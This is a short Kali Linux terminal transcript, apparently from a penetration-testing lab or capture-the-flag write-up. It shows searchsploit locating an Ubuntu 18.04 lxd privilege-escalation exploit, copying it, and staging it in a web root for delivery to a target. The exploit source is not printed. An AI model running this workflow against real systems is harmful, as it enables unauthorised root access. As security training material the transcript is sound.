 ┌──(kali㉿kali)-[~]
└─$ searchsploit lxd
---------------------------------------------------------------------------------------------------------------------------- ---------------------------------
 Exploit Title                                                                                                              |  Path
---------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Ubuntu 18.04 - 'lxd' Privilege Escalation                                                                                   | linux/local/46978.sh
---------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
┌──(kali㉿kali)-[~]
└─$ searchsploit -m 46978.sh
  Exploit: Ubuntu 18.04 - 'lxd' Privilege Escalation
      URL: https://www.exploit-db.com/exploits/46978
     Path: /usr/share/exploitdb/exploits/linux/local/46978.sh
File Type: Bourne-Again shell script, Unicode text, UTF-8 text executable
Copied to: /home/kali/46978.sh
┌──(kali㉿kali)-[~]
└─$ cp 46978.sh /var/www/html/lxd.sh